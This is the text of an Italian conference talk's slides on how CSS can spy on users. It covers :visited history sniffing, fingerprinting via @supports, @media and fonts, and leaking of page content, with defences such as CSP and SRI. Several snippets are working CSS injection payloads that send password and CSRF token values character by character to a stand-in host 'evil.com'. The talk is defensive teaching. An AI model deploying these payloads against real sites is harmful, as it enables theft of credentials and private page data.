CSS ci spia 🕵️
Massimo Artizzu Web dev/architect, Antreem
 /
/
 /
/
 @MaxArt2501
@MaxArt2501
Potete trovare le slide qui:
A che serve CSS?
HTML

HTML+CSS

CSS… un linguaggio?!

Eppure…
~2000
function isVisited(a) {
return getComputedStyle(a)
.color === 'rgb(85, 26, 139)'
}getComputedStyle ora restituisce sempre lo stile del link non visitato~2010
a:visited {
border-radius: 10% 20% 30% 40%;
box-shadow: 0 0 50em blue;
text-shadow: 0 0 50em red;
transform: skew(10deg 10deg);
filter: url('effect.svg#fx');
}function isVisited(a) {
return new Promise(resolve => {
const start = Date.now();
requestAnimationFrame(now =>
resolve(now - start > 17)
);
});
}

Ma
I browser sono sempre più veloci
👇
Exploit ormai inaffidabile
Inoltre
possiamo stilizzare :visited solo con
- 👉
color - 👉
background-color - 👉
border-color - 👉
outline-color - 👉
column-rule-color - 👉
fill,stroke(solo per i colori)



È anche peggio
quando c'è di mezzo anche JavaScript
L'URL di un link può essere cambiato
migliaia di volte al secondo
Esempio: SVG complesso
<a href="...">
<svg>
<filter id="fx">...</filter>
<path filter="url(#fx)"
d="..."/>
</svg>
</a>a:visited { fill: currentColor; }

Esempio: trasformazioni 3D
👉 Efficace soprattutto sul 📱
Esempio: Ambient Light Sensor API
Esempio: CSS Paint API
👉 Fixato in Chrome 67
Esempio: transizioni di colore
… disabilitiamo JavaScript?
Si può chiedere all'utente quali siti ha visitato?
Prego inserire i siti visitati:
https://www.you|
<a href="http://site1.com"></a>
<a href="http://site2.com"></a>
<a href="http://site3.com"></a>
...a:visited { background: black; }Inserire il numero:
|
E quindi…

⌚
Ridurre i tempi per cui un link è considerato "visitato"
🙅♀️
Limitare lo stato "visitato" ai soli link della stessa origine
(… Sì, ma Google?)
👬
Limitare lo stato "visitato" ai soli link azionati da quella origine

Ci stiamo solo scaldando…
Parliamo di
CSS
può fare richieste non limitate a suo piacimento

Si rompe l'internet
IP: 123.123.123.123 GET http://evil.com/spy.css HTTP/1.1 Accept: text/css,*/*;q=0.1 Accept-Encoding: gzip, deflate, br Accept-Language: it-IT,it;q=0.9,en-XA;q=0.8,en;q=0.7,en-US;q=0.6 Cache-Control: no-cache DNT: 1 Pragma: no-cache Host: https://hello.com User-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
🌎
🌍
🏄♀️
🤣
Browser sniffing
feat. CSS

@supports
@supports (accent-color: red) {
.browser-sniff {
background-image: url(ch-93-ff-92-sf-15.4.png)
}
}@supports |
Browser/OS |
|---|---|
-webkit-app-region |
|
-apple-pay-button-style |
|
-webkit-touch-callout |
|
-moz-appearance |
|
-moz-osx-font-smoothing |


Non pensiate
@media queries
@media (max-width: 459px) {
.device-sniff {
background-image: url(//evil.com/mobile.png);
}
}
@media (min-width: 460px) and (max-width: 999px) {
...@media (pointer: coarse) {
.device-sniff {
background-image: url(//evil.com/mobile.png);
}}
@media (pointer: fine) {
.device-sniff {
background-image: url(//evil.com/desktop.png);
}}📱
💻
@media (prefers-color-scheme: dark) {
.device-sniff {
background-image: url(//evil.com/nerd.png);
}}
@media (color-gamut: p3) {
.device-sniff {
background-image: url(//evil.com/apple.png);
}}🤓
🍎
@media (dynamic-range: high) {
.device-sniff {
background-image: url(//evil.com/hdr.png);
}}
@media (scripting: none) {
.device-sniff {
background-image: url(//evil.com/no-js.png);
}}🐟
❌
-
device
-
OS
-
browser
-
lingua
-
preferenze
Basta?
@font-face { font-family: Helvetica Neue; src: local('Helvetica Neue')} url(http://evil.com/not-apple.ttf) format('ttf');
| Font | OS |
|---|---|
| Helvetica Neue, San Francisco | |
| Segoe UI, Tahoma | |
| Roboto, Droid Sans | |
| Ubuntu, Liberation Sans | |
| Arimo |
| Font | Produttore |
|---|---|
| Gothic Bold | |
| ChakraPetch | |
| OnePlus Sans | |
| LG Smart | |
| Furious Hello |


<input type="file">input[type="file"] { font-family: EvilSniff; }@font-face { font-family: EvilSniff; src: url(http://evil.com/fr.woff) format('woff'); unicode-range: U+00e9; } @font-face { font-family: EvilSniff; src: url(http://evil.com/kr.woff) format('woff'); unicode-range: U+c120; } ...
Ulteriore traccia: font popolari

… può andare peggio?
valuedegli elementi <input>
anche type="password"
import { useState } from 'react';
export default function UserPassword() {
const [pwd, setPwd] = useState('');
return <label>Password:
<input type="password" value={pwd}
onChange={e => setPwd(e.target.value)}
/>
</label>;
}
input[type='password'][value$='a']::before {
content: url('http://evil.com/a.gif');
}
input[type='password'][value$='b']::before {
content: url('http://evil.com/b.gif');
}
input[type='password'][value$='c']::before {
content: url('http://evil.com/c.gif');
}
...
Abbiamo la certezza di sapere da dove arrivano i nostri fogli di stile?

Beh ovvio!
Potreste non essere stati voi ad essere attaccati
Script esterni nelle nostre pagine
👉 profilazione 👉 pubblicità 👉 social 👉 video 👉 widget
Avete idea
di quanti pacchetti sono dipendenze del vostro progetto?
429



E per giunta…

Hackers be like

Anche senza React…
<input type="hidden" name="csrf" value="abcdef==">input[name="csrf"][value^="a"] ~ * {
background-image: url('http://evil.com/a.gif');
}
...
input[name="csrf"][value$="="] ~ * {
background-image: url('http://evil.com/is-base-64.gif');
}
...Sono solo un paio di byte… 🤷♀️
… oppure no? 😨
@import url(//evil.com/xf.css);@import url(/xf.css?ab12);
...
input[name=csrf][value^=k] {
background: url(//xf.gif?ab12-k) }@import url(/xf.css?ab12-k);
...
input[name=csrf][value^=k3] {
background: url(//xf.gif?ab12-k3)}😱
Non sono solo gli <input>…
… me ogni contenuto visibile di una qualsiasi pagina può essere estratto da un CSS malevolo.
Salve, Mario Rossi
Saldo €
1.234,50
#bal {
font-family: EvilSniff;
}<p>Salve, <b>Mario Rossi</b></p>
<div class="info">
<span>Saldo €</span>
<span id="bal">1.234,50</span>
</div>@font-face {
font-family: EvilSniff;
src: url(http://evil.com/0.wof)
format('woff');
unicode-range: U+0040;
}Legature
Perché c'è differenza tra
fi
fi
@font-face {
font-family: 'Material Icons';
src: local('Material Icons'),
url(//gfonts.com/MaterialIcons.woff) format('woff');
}<span class="icon">
accessible
</span>
accessible
Si può variare le dimensioni del testo
::-webkit-scrollbar-track {background: url(http://evil.com/?contains-623);}
😱
Come difendersi?
Non usare value="..."
Meglio impostare con JavaScript
<script>document
.querySelector('input[name=csrf]')
.value = "1234abcd";
</script>script {
display: block;
font-family: EvilSniff;
}Web Components
body
my-header
my-content
my-footer
my-
my-
my-
my-
my-
my-
❌
❌
Content Security Policy
Content-Security-Policy: default-src 'self'<meta http-equiv="Content-Security-Policy"
content="default-src 'self'">Direttive CSP
-
👉 script-src -
👉 style-src -
👉 img-src -
👉 font-src -
👉 media-src -
👉 frame-src
Report
Report-To: {
"group": "csp-endpoint",
"max_age": 10886400,
"endpoints": [{ "url": "https://test.com/csp" }]
}
Content-Security-Policy: default-src 'self'; report-to csp-endpointContent-Security-Policy: default-src 'self'; report-uri //test.com/cspCDN?
Anche nelle CDN può finire contenuto non sicuro o compromesso
Version pinning
<link rel="stylesheet" src="https://cdn.com/bootstrap/latest/bs.min.css">
<script src="https://cdn.com/jquery/latest/$.min.js"></script><link rel="stylesheet" src="https://cdn.com/bootstrap/4.6.1/bs.min.css">
<script src="https://cdn.com/jquery/3.6.0/$.min.js"></script>Subresource Intergrity (SRI)
<link rel="stylesheet"
src="https://cdn.internal.com/our-font/our-font.css"
integrity="sha384-oqVuA..." crossorigin="anonymous">Links

- 🔗 Issue 713521: Eliminate :visited privacy issues once and for all bugs.chromium.org/p/chromium/issues/detail?id=713521
- 🔗 Ceterum censeo: :visited esse delendam - Artur Janc 📄 arturjanc.com/visited-delenda-est.pdf
- 🔗 CVE-2018-6137 cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6137
- 🔗 Demo: Disabling JavaScript Won’t Save You from Fingerprinting dev.to/savannahjs/demo-disabling-javascript-wont-save-you-from-fingerprinting-4838
Links
- 🔗 CSS Injection Attacks, or how to leak content with <style> 📄 vwzq.net/slides/2019-s3_css_injection_attacks.pdf
- 🔗 PoC: Leak text nodes via CSS injection - Pepe Vila github.com/cgvwzq/css-scrollbar-attack
- 🔗 Content Security Policy (CSP) developer.mozilla.org/en-US/docs/Web/HTTP/CSP
- 🔗 Subresource Integrity (SRI) developer.mozilla.org/en-US/docs/Web/Security/Subresource_Integrity
That's all, folks!
👋
maxart2501.github.io/css-security-talk/css-day/

const question: Question[] = await getQuestions()
questions.forEach((question: Question) => {
question.answer()
})